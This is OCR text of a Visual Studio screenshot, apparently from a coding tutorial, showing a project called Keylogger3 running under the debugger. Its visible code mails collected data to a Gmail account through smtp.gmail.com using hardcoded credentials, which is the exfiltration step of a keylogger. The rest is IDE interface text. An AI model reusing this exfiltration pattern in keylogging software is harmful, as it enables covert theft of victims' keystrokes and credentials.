 Keylogger3 (Running) - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
shad sluiter SS
Debug Any CPU Continue
Process: [2016] Keylogger3.exe Lifecycle Events Thread: [5864] Main Thread Stack Frame: Keylogger3.Program.Main
Keylogger3 Program.cs
Keylogger3 Keylogger3.Program Main(string[] args)
115
116 SmtpClient client = new SmtpClient("smtp.gmail.com", 587);
117 MailMessage mailMessage = new MailMessage();
118
119 mailMessage.From = new MailAddress("doej68135@gmail.com");
120 mailMessage.To.Add("doej68135@gmail.com");
121 mailMessage.Subject = subject;
122 client.UseDefaultCredentials = false;
123 client.EnableSsl = true;
124 client.Credentials = new System.Net.NetworkCredential("doej68135@gmail.com", "Jondpassword12345");
125 mailMessage.Body = emailBody;
126
127 client.Send(mailMessage);
128
129
130 }
131 }
132 }
133
100 %
Diagnostic Tools
Diagnostics session: 3:07 minutes
3:00min
Events
Process Memory (MB)
7 7
0 0
CPU (% of all processors)
100 100
0 0
Summary Events Memory Usage CPU Usage
Events
Show Events (0 of 0)
Memory Usage
Take Snapshot
CPU Usage
CPU Profiling while debugging is not available o
Solution Explorer
Team Explorer
Autos
Name Value Type
Autos Locals Watch 1
Error List
Entire Solution 0 Errors 0 Warnings 0 of 1 Message Build + IntelliSense
Code Description Project File ssion St...
Call Stack Breakpoints Exception Settings Command Window Immediate Window Output Error List
Ready Ln 26 Col 10 Ch 10 INS